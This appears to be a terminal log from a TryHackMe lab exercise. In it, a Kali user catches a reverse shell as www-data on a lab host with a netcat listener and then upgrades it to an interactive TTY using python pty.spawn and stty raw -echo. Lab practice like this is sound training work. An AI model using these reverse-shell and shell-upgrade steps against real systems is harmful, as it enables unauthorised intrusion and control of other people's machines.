 ┌──(divu050704㉿kali)-[~/tryhackme-notes/weasel]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.17.0.215] from (UNKNOWN) [10.10.157.90] 40752
Linux olympus 5.4.0-109-generic #123-Ubuntu SMP Fri Apr 8 09:10:54 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 15:50:39 up  1:34,  0 users,  load average: 0.09, 0.17, 0.28
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),7777(web)
bash: cannot set terminal process group (753): Inappropriate ioctl for device
bash: no job control in this shell
www-data@olympus:/$ python3 -c "import pty; pty.spawn('/bin/bash')"
python3 -c "import pty; pty.spawn('/bin/bash')"
www-data@olympus:/$ ^Z
[1]+  Stopped                 nc -lvnp 1234
┌──(divu050704㉿kali)-[~/tryhackme-notes/weasel]
└─$ stty raw -echo && fg
nc -lvnp 1234
www-data@olympus:/$